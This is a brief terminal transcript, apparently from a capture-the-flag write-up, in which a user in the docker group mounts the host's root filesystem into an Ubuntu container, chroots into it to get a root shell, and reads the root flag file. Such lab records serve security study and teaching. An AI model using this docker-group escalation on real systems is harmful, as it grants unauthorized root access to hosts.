 luffy@cache:~$ id
uid=1001(luffy) gid=1001(luffy) groups=1001(luffy),999(docker)
luffy@cache:~$ docker  images
REPOSITORY          TAG                 IMAGE ID            CREATED             SIZE
ubuntu              latest              2ca708c1c9cc        24 months ago       64.2MB
luffy@cache:~$ docker run -v /:/mnt --rm -it ubuntu chroot /mnt sh
# cat /root/root.txt
031ff07f28
#